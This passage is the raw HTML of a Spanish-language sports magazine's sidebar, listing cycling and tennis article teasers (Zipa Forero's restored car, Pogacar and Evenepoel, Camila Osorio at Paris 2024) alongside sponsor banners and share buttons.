                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/" rel="bookmark"><time class="entry-date published" datetime="2025-12-03T17:13:02-05:00">3 diciembre, 2025</time><time class="updated" datetime="2025-12-03T17:13:03-05:00">3 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/colombia-se-acerca-a-los-100-oros/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-12" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.nike.com/es/es_es/" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/2-nike-03.gif" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-25" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/9-banner3.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-3" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-6">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/" title="«La Julia» del gran Zipa Forero">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9320" data-permalink="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/julia3-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" data-orig-size="699,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="julia3" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-300x183.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9320" data-permalink="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/julia3-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" data-orig-size="699,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="julia3" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-300x183.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/">«La Julia» del gran Zipa Forero</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/" rel="bookmark"><time class="entry-date published" datetime="2025-11-16T12:31:36-05:00">16 noviembre, 2025</time><time class="updated" datetime="2025-11-16T12:34:45-05:00">16 noviembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Con «La Julia» del gran Zipa Forero, el ciclismo, considerado el deporte nacional, volvió a encontrarse con uno de sus orígenes en Zipaquirá. En el Parque Villaveces, frente al mural de Egan Bernal, fue develada la restauración de “La Julia”, la camioneta que acompañó a Efraín “El Zipa” Forero durante la primera Vuelta a Colombia [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-9314" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-9314" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/" title="Pogacar y Evenepoel, se llevaron el oro y la plata">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9264" data-permalink="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/felipe-mundial3-5/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" data-orig-size="800,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="felipe mundial3-5" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-300x196.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9264" data-permalink="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/felipe-mundial3-5/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" data-orig-size="800,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="felipe mundial3-5" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-300x196.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/">Pogacar y Evenepoel, se llevaron el oro y la plata</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/" rel="bookmark"><time class="entry-date published" datetime="2025-09-28T18:49:27-05:00">28 septiembre, 2025</time><time class="updated" datetime="2025-09-28T18:49:29-05:00">28 septiembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/" title="Remco, tricampeón Mundial en contra reloj">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9251" data-permalink="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/remco-tres/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres.jpg" data-orig-size="800,507" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="remco tres" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres-300x190.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9251" data-permalink="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/remco-tres/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres.jpg" data-orig-size="800,507" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="remco tres" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres-300x190.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/remco-tres.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/">Remco, tricampeón Mundial en contra reloj</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/" rel="bookmark"><time class="entry-date published" datetime="2025-09-21T16:21:50-05:00">21 septiembre, 2025</time><time class="updated" datetime="2025-09-21T16:21:52-05:00">21 septiembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/remco-tricampeon-mundial-en-contra-reloj/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-13" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.adidas.es" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/3-ADIDAS.gif" width="1251" height="522" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-20" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://independientesantafe.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/5-santafe.gif" width="1250" height="521" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-11" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-20">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" title="Camila Osorio avanzó a la segunda ronda">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-386"><a href="https://tododeportesmagazine.com/category/juegos-olimpicos/">Juegos Olímpicos</a></span>
							<span class="category-button mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/">Camila Osorio avanzó a la segunda ronda</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" rel="bookmark"><time class="entry-date published" datetime="2024-07-28T14:35:36-05:00">28 julio, 2024</time><time class="updated" datetime="2024-07-28T14:35:37-05:00">28 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/#respond">Comment(0)</a></span>                                    </div>
                                    <p>Después de 1 hora y 34 minutos junto con los parciales de 6-4 y 6-3, María Camila Osorio consiguió su primera victoria en los Juegos Olímpicos y su paso a la segunda ronda de París 2024, tras derrotar a la representante de Letonia Jelena Ostapenko (una de las favoritas en el torneo y la número [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8177" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8177" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" title="María Camila Osorio, el cupo 88 de Colombia">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8048" data-permalink="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/maria-camila-osorio-jeugos-olimpicos/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1539031050&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;150&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.00025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Maria-Camila-Osorio-Jeugos-Olimpicos" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Maria-Camila-Osorio-Jeugos-Olimpicos-1024x576.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/">María Camila Osorio, el cupo 88 de Colombia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-03T15:15:01-05:00">3 julio, 2024</time><time class="updated" datetime="2024-07-03T15:15:02-05:00">3 julio, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/maria-camila-osorio-el-cupo-88-de-colombia/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/" title="Nicolás, campeón del Challenger de san Luis Potosí">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7646" data-permalink="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/nicolas-mejia-1200x675-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1.jpeg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="NICOLAS-MEJIA-1200&#215;675-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/04/NICOLAS-MEJIA-1200x675-1-1024x576.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/nicolas-campeon-del-challenger-de-san-luis-potosi/">Nicolás, campeón del Challenger de san Luis Potosí</a></h3>
                                    <div class="post-meta-wrapper">
